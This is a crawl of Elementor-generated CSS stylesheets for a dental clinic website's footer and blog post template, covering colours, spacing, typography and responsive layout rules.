.elementor-85 .elementor-element.elementor-element-a4c118c:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-a4c118c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A1E29;}.elementor-85 .elementor-element.elementor-element-a4c118c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 30px 0px;}.elementor-85 .elementor-element.elementor-element-a4c118c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-fefe949{width:var( --container-widget-width, 330px );max-width:330px;--container-widget-width:330px;--container-widget-flex-grow:0;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-39f0037 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-icon .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-c37333d .elementor-icon-wrapper{text-align:left;}.elementor-85 .elementor-element.elementor-element-c37333d.elementor-view-stacked .elementor-icon{background-color:#3DBA92;}.elementor-85 .elementor-element.elementor-element-c37333d.elementor-view-framed .elementor-icon, .elementor-85 .elementor-element.elementor-element-c37333d.elementor-view-default .elementor-icon{color:#3DBA92;border-color:#3DBA92;}.elementor-85 .elementor-element.elementor-element-c37333d.elementor-view-framed .elementor-icon, .elementor-85 .elementor-element.elementor-element-c37333d.elementor-view-default .elementor-icon svg{fill:#3DBA92;}.elementor-85 .elementor-element.elementor-element-c37333d .elementor-icon{font-size:20px;}.elementor-85 .elementor-element.elementor-element-c37333d .elementor-icon svg{height:20px;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-4c411bc > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-4c411bc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;text-decoration:none;}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-4c411bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be2f82 );}.elementor-85 .elementor-element.elementor-element-8b01036 .elementor-icon-wrapper{text-align:left;}.elementor-85 .elementor-element.elementor-element-8b01036.elementor-view-stacked .elementor-icon{background-color:#3DBA92;}.elementor-85 .elementor-element.elementor-element-8b01036.elementor-view-framed .elementor-icon, .elementor-85 .elementor-element.elementor-element-8b01036.elementor-view-default .elementor-icon{color:#3DBA92;border-color:#3DBA92;}.elementor-85 .elementor-element.elementor-element-8b01036.elementor-view-framed .elementor-icon, .elementor-85 .elementor-element.elementor-element-8b01036.elementor-view-default .elementor-icon svg{fill:#3DBA92;}.elementor-85 .elementor-element.elementor-element-8b01036 .elementor-icon{font-size:20px;}.elementor-85 .elementor-element.elementor-element-8b01036 .elementor-icon svg{height:20px;}.elementor-85 .elementor-element.elementor-element-3685a33 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-3685a33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;text-decoration:none;}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-3685a33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be2f82 );}.elementor-widget-social-icons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-social-icons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-85 .elementor-element.elementor-element-4db01fe{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-widget-container{text-align:right;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-social-icon i{color:#3DBA92;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-social-icon svg{fill:#3DBA92;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-social-icon:hover i{color:var( --e-global-color-8be2f82 );}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-social-icon:hover svg{fill:var( --e-global-color-8be2f82 );}.elementor-85 .elementor-element.elementor-element-df48cd6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-85 .elementor-element.elementor-element-df48cd6:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-df48cd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A1E29;}.elementor-85 .elementor-element.elementor-element-df48cd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-85 .elementor-element.elementor-element-df48cd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-85 .elementor-element.elementor-element-3d1f0a8{text-align:left;}.elementor-85 .elementor-element.elementor-element-3d1f0a8 img{width:100%;max-width:300px;}.elementor-85 .elementor-element.elementor-element-037e9f8{font-family:"Inter", Sans-serif;font-size:16px;line-height:16px;color:#808184;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-85 .elementor-element.elementor-element-7fe5508{width:62.395%;}.elementor-85 .elementor-element.elementor-element-d5fbd97{width:3.861%;}}@media(max-width:1024px) and (min-width:768px){.elementor-85 .elementor-element.elementor-element-b0edeeb{width:100%;}.elementor-85 .elementor-element.elementor-element-39f0037{width:100%;}.elementor-85 .elementor-element.elementor-element-3551fb3{width:100%;}.elementor-85 .elementor-element.elementor-element-0565350{width:100%;}.elementor-85 .elementor-element.elementor-element-7fe5508{width:100%;}}@media(max-width:1024px){.elementor-85 .elementor-element.elementor-element-a4c118c{padding:50px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-4db01fe .elementor-widget-container{text-align:center;}.elementor-85 .elementor-element.elementor-element-4db01fe > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-df48cd6{padding:0px 0px 40px 0px;}.elementor-85 .elementor-element.elementor-element-3d1f0a8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-85 .elementor-element.elementor-element-3d1f0a8{text-align:center;}.elementor-85 .elementor-element.elementor-element-037e9f8{text-align:center;}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-1b06121{width:50%;}.elementor-85 .elementor-element.elementor-element-a484717{width:50%;}.elementor-85 .elementor-element.elementor-element-3551fb3 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://3d-dentists.com/wp-content/uploads/elementor/css/post-195.css?ver=1769092726
body_size: 2498
content:
.elementor-195 .elementor-element.elementor-element-d94ab18:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-d94ab18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-195 .elementor-element.elementor-element-d94ab18 > .elementor-container{max-width:900px;}.elementor-195 .elementor-element.elementor-element-d94ab18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 300px 0px;}.elementor-195 .elementor-element.elementor-element-d94ab18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-d94ab18 > .elementor-shape-bottom svg{height:100px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-e2e1093{text-align:left;}.elementor-195 .elementor-element.elementor-element-e2e1093 .elementor-heading-title{font-family:"Inter", Sans-serif;color:#0B3145;}.elementor-195 .elementor-element.elementor-element-c307d02 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-195 .elementor-element.elementor-element-c307d02{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-195 .elementor-element.elementor-element-8fceb80.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-195 .elementor-element.elementor-element-8fceb80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-author-box .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-author-box .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-195 .elementor-element.elementor-element-52e03f4{width:auto;max-width:auto;}.elementor-195 .elementor-element.elementor-element-52e03f4 .elementor-author-box__avatar img{width:72px;height:72px;}body.rtl .elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-195 .elementor-element.elementor-element-52e03f4:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:15px;margin-left:0;}body:not(.rtl) .elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-195 .elementor-element.elementor-element-52e03f4:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:15px;margin-right:0;}.elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:15px;}.elementor-195 .elementor-element.elementor-element-52e03f4 .elementor-author-box__name{color:#54595F;font-family:"Inter", Sans-serif;font-size:22px;}.elementor-widget-post-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-post-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-195 .elementor-element.elementor-element-53f20a4{width:auto;max-width:auto;}.elementor-195 .elementor-element.elementor-element-53f20a4 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-icon{width:14px;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-icon i{font-size:14px;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-text, .elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-text a{color:#54595F;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-item{font-family:"Inter", Sans-serif;font-size:22px;text-decoration:none;}.elementor-195 .elementor-element.elementor-element-42f674a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-195 .elementor-element.elementor-element-9e8f20a{width:auto;max-width:auto;}.elementor-195 .elementor-element.elementor-element-9e8f20a > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-195 .elementor-element.elementor-element-9e8f20a .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:32px;color:#808184;}.elementor-widget-share-buttons .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-share-buttons .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-195 .elementor-element.elementor-element-9d2f1d9{width:auto;max-width:auto;--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#02010100;--e-share-buttons-secondary-color:#3DBA92;}.elementor-195 .elementor-element.elementor-element-9d2f1d9 .elementor-share-btn__icon{--e-share-buttons-icon-size:25px;}.elementor-195 .elementor-element.elementor-element-dfa7cc9 > .elementor-container{max-width:900px;}.elementor-195 .elementor-element.elementor-element-dfa7cc9{margin-top:-270px;margin-bottom:0px;}.elementor-widget-theme-post-featured-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-theme-post-featured-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-theme-post-content .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-theme-post-content .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-195 .elementor-element.elementor-element-f55d6df:not(.elementor-motion-effects-element-type-background), .elementor-195 .elementor-element.elementor-element-f55d6df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-195 .elementor-element.elementor-element-f55d6df > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-f55d6df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:170px 0px 140px 0px;}.elementor-195 .elementor-element.elementor-element-f55d6df > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-f55d6df > .elementor-shape-top svg{height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-195 .elementor-element.elementor-element-f55d6df > .elementor-shape-bottom svg{height:100px;transform:translateX(-50%) rotateY(180deg);}.elementor-195 .elementor-element.elementor-element-4d7544f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-4d7544f{text-align:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-195 .elementor-element.elementor-element-d2c7201{--divider-border-style:solid;--divider-color:#EA7D1A;--divider-border-width:6px;}.elementor-195 .elementor-element.elementor-element-d2c7201 .elementor-divider-separator{width:3%;margin:0 auto;margin-center:0;}.elementor-195 .elementor-element.elementor-element-d2c7201 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-posts .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-posts .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-195 .elementor-element.elementor-element-d8d9e28{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-195 .elementor-element.elementor-element-d8d9e28 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-195 .elementor-element.elementor-element-d8d9e28:after{content:"0.66";}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-post__thumbnail__link{width:100%;}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-post__thumbnail{border-radius:16px 16px 16px 16px;}.elementor-195 .elementor-element.elementor-element-d8d9e28.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-195 .elementor-element.elementor-element-d8d9e28.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-195 .elementor-element.elementor-element-d8d9e28.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-post__title, .elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-post__title a{color:#0B3145;font-family:"Inter", Sans-serif;font-size:22px;font-weight:600;text-decoration:none;line-height:32px;}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-195 .elementor-element.elementor-element-61baf58 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-61baf58 .elementor-button{font-family:"Inter", Sans-serif;fill:#FFFFFF;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-4f056c9{padding:100px 0px 150px 0px;}.elementor-195 .elementor-element.elementor-element-764a064:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-195 .elementor-element.elementor-element-764a064 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(140deg, #004265 0%, #3DBA92 59%);}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated, .elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated > .elementor-background-overlay, .elementor-195 .elementor-element.elementor-element-764a064 > .elementor-background-slideshow{border-radius:200px 200px 200px 200px;}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 120px 40px 120px;}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-195 .elementor-element.elementor-element-b6a0418 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-b6a0418{text-align:left;}.elementor-195 .elementor-element.elementor-element-b6a0418 .elementor-heading-title{font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-195 .elementor-element.elementor-element-91b0665 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-91b0665{text-align:left;font-family:"Inter", Sans-serif;color:#FFFFFF;}.elementor-195 .elementor-element.elementor-element-498462d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-195 .elementor-element.elementor-element-498462d .elementor-button{font-family:"Inter", Sans-serif;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}body:not(.rtl) .elementor-195 .elementor-element.elementor-element-f0b55ec{left:0px;}body.rtl .elementor-195 .elementor-element.elementor-element-f0b55ec{right:0px;}.elementor-195 .elementor-element.elementor-element-f0b55ec{bottom:-10px;text-align:center;}.elementor-195 .elementor-element.elementor-element-f0b55ec img{width:100%;max-width:256px;box-shadow:0px 17px 59px -79px rgba(0, 0, 0, 0.55);}@media(max-width:1024px){.elementor-195 .elementor-element.elementor-element-e2e1093{text-align:center;} .elementor-195 .elementor-element.elementor-element-9d2f1d9{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-195 .elementor-element.elementor-element-f0b55ec{bottom:10px;text-align:left;}.elementor-195 .elementor-element.elementor-element-f0b55ec img{max-width:179px;}}@media(max-width:767px){.elementor-195 .elementor-element.elementor-element-d94ab18{padding:50px 0px 300px 0px;}.elementor-195 .elementor-element.elementor-element-8fceb80.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-195 .elementor-element.elementor-element-52e03f4{width:auto;max-width:auto;}.elementor-195 .elementor-element.elementor-element-52e03f4 .elementor-author-box__avatar img{width:40px;height:40px;}body.rtl .elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-195 .elementor-element.elementor-element-52e03f4:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-195 .elementor-element.elementor-element-52e03f4:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-195 .elementor-element.elementor-element-52e03f4.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-195 .elementor-element.elementor-element-52e03f4 .elementor-author-box__name{font-size:16px;}.elementor-195 .elementor-element.elementor-element-53f20a4{width:auto;max-width:auto;}.elementor-195 .elementor-element.elementor-element-53f20a4 .elementor-icon-list-item{font-size:16px;}.elementor-195 .elementor-element.elementor-element-42f674a.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-195 .elementor-element.elementor-element-9d2f1d9{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-195 .elementor-element.elementor-element-d8d9e28:after{content:"0.6";}.elementor-195 .elementor-element.elementor-element-d8d9e28 .elementor-post__thumbnail__link{width:100%;}.elementor-195 .elementor-element.elementor-element-4f056c9{padding:100px 0px 50px 0px;}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated, .elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated > .elementor-background-overlay, .elementor-195 .elementor-element.elementor-element-764a064 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-195 .elementor-element.elementor-element-764a064 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:250px 25px 25px 25px;}.elementor-195 .elementor-element.elementor-element-f0b55ec{bottom:10px;text-align:center;}}@media(min-width:768px){.elementor-195 .elementor-element.elementor-element-8fceb80{width:56.136%;}.elementor-195 